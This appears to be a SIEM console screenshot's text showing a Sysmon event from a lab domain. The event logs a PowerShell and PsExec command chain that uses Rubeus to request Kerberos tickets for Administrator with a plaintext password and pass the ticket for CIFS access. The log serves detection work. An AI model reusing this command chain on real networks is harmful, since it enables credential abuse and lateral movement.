 (((resourcename = "Sysmon" AND hostname in ("GRCLAB-W1.TRIDENTLAB.local" ) ) AND commandline like "rubeus" ) AND image in ("C:\\PSTools\\PsExec.exe" ) )
Clear
Add Filter
Go
TODAY LAST 24 HOURS LAST 7 DAYS LAST 30 DAYS PREVIOUS WEEK PREVIOUS MONTH PREVIOUS 3 MONTHS PREVIOUS 6 MONTHS PREVIOUS 12 MONTHS
Real Time
From 05/20/2022 to 05/20/2022
ACTIVITIES
1
ANOMALIES USERS ACCOUNTS ENTITIES ROLES ENTITLEMENTS ACCOUNT ENTITLEMENTS RESOURCES PEER GROUPS DYNAMIC PEER GROUPS WATCHLISTS ASSETS
Attributes
Hide
0 Employee ID
0 Title
0 Department
0 Manager
1 Account Name
1 Resource Name
1 Machine ID
0 IP Address
0 Anomaly
1 commandline
0 destaddress
1 Event Type
1 hostname
1 image
0 newprocessname
1 parentcommandline
1 parentimage
0 processname
0 sourceaddress
0 targetusername
OPTIONS
Show Chart
Showing 1 of 1
Time
Event
14:46:32
05/20/2022
Employee ID = Account Name = SYSTEM Resource Name = Sysmon Event Type = 1 IP Address = Audit Date = 05/20/2022 14:47:25 Event Day = 05/20/2022 Machine ID = keywords = -9223372036854775808 channel = Microsoft-
Windows-Sysmon/Operational sourceprocessguid = rulename = - queryname = opcode = Info user = eventreceivedtime = 2022-05-20 14:46:58 hostname = GRCLAB-W1.TRIDENTLAB.local protocol = logonid = 0x2d7c19 host = startmodule =
integritylevel = High details = currentdirectory = C:\Users\athena.TRIDENTLAB\AppData\Local\Temp\ state = targetobject = srchostname = image = C:\PSTools\PsExec.exe parentprocessid = 4208 targetimage = imageloaded = utctime = 2022-05-20
14:46:32.984 grantedaccess = sourcemodulename = GuruculWindowsFull2016 terminalsessionid = 1 recordnumber = 61780 srcportname = version = 1 severityvalue = 2 srcipaddress = startfunction = task = 1 fileversion = 2.34 port = domain = NT
AUTHORITY hashes = MD5=C590A84B8C72CF18F35AE166F815C9DF,SHA256=57492D33B7C0755BB411B22D2DFDFDF088CBBFCD010E30DD8D425D5FE66ADFF4,IMPHASH=3A7027A9D54E3A7C74FB919CA7B1C544 opcodevalue = 0 parentprocessguid =
{e63a1c96-a9c8-6287-6b0c-000000000a00} targetprocessguid = initiated = sysmonuserid = S-1-5-18 configuration = accounttype = User description = Execute processes remotely srcisipv6 = interface = commandline = "C:\PSTools\PsExec.exe" -accepteula
\\192.168.1.111 -w c:\ -c C:\Users\ATHENA~1.TRI\AppData\Local\Temp\rubeus.exe asktgt /user:Administrator /password:1qazxsW@!c4 /domain:TRIDENTLAB /outfile:ticket.kirbi targetprocessid = destinationisipv6 = company = Sysinternals -
www.sysinternals.com parentcommandline = "powershell.exe" &amp; {C:\PSTools\PsExec.exe -accepteula \\192.168.1.111 -w c:\ -c $Env:TEMP\rubeus.exe asktgt /user:Administrator /password:1qazxsW@!c4 /domain:$Env:USERDOMAIN /outfile:ticket.kirbi Set-
Location $env:TEMP Move-Item -Force \""\\192.168.1.111\c$\ticket.kirbi\"" ticket.kirbi Write-Host \""Successfully retrieved TGT from '192.168.1.111', now requesting a TGS from local\"" &amp; \""$Env:TEMP\rubeus.exe\"" asktgs /service:cifs/192.168.1.111
/ticket:ticket.kirbi /ptt Remove-Item $env:TEMP\ticket.kirbi &amp; \""$Env:TEMP\rubeus.exe\"" purge} sourceimage = timestamp = 2022-05-20T14:47:25.647Z destinationhostname = severity = INFO processguid = {e63a1c96-a9c8-6287-6f0c-000000000a00}
product = Sysinternals PsExec logonguid = {e63a1c96-23d6-6283-197c-2d0000000000} calltrace = pipename = sourcename = Microsoft-Windows-Sysmon destinationportname = message = Process Create: RuleName: - UtcTime: 2022-05-20 14:46:32.984
ProcessGuid: {e63a1c96-a9c8-6287-6f0c-000000000a00} ProcessId: 8244 Image: C:\PSTools\PsExec.exe FileVersion: 2.34 Description: Execute processes remotely Product: Sysinternals PsExec Company: Sysinternals - www.sysinternals.com OriginalFileName:
psexec.c CommandLine: "C:\PSTools\PsExec.exe" -accepteula \\192.168.1.111 -w c:\ -c C:\Users\ATHENA~1.TRI\AppData\Local\Temp\rubeus.exe asktgt /user:Administrator /password:1qazxsW@!c4 /domain:TRIDENTLAB /outfile:ticket.kirbi CurrentDirectory:
C:\Users\athena.TRIDENTLAB\AppData\Local\Temp\ User: TRIDENTLAB\athena LogonGuid: {e63a1c96-23d6-6283-197c-2d0000000000} LogonId: 0x2D7C19 TerminalSessionId: 1 IntegrityLevel: High Hashes:
MD5=C590A84B8C72CF18F35AE166F815C9DF,SHA256=57492D33B7C0755BB411B22D2DFDFDF088CBBFCD010E30DD8D425D5FE66ADFF4,IMPHASH=3A7027A9D54E3A7C74FB919CA7B1C544 ParentProcessGuid: {e63a1c96-a9c8-6287-6b0c-000000000a00}
ParentProcessId: 4208 ParentImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe ParentCommandLine: "powershell.exe" & {C:\PSTools\PsExec.exe -accepteula \\192.168.1.111 -w c:\ -c $Env:TEMP\rubeus.exe asktgt /user:Administrator
/password:1qazxsW@!c4 /domain:$Env:USERDOMAIN /outfile:ticket.kirbi Set-Location $env:TEMP Move-Item -Force \""\\192.168.1.111\c$\ticket.kirbi\"" ticket.kirbi Write-Host \""Successfully retrieved TGT from '192.168.1.111', now requesting a TGS from local\"" &
\""$Env:TEMP\rubeus.exe\"" asktgs /service:cifs/192.168.1.111 /ticket:ticket.kirbi /ptt Remove-Item $env:TEMP\ticket.kirbi & \""$Env:TEMP\rubeus.exe\"" purge} ParentUser: TRIDENTLAB\athena targetfilename = sourceprocessid = sysmoneventdesc = INFO